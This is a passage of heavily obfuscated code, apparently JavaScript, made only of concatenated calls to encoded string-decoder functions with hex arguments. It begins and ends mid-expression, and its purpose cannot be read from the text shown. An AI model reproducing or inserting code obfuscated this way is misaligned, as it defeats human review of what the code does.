48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d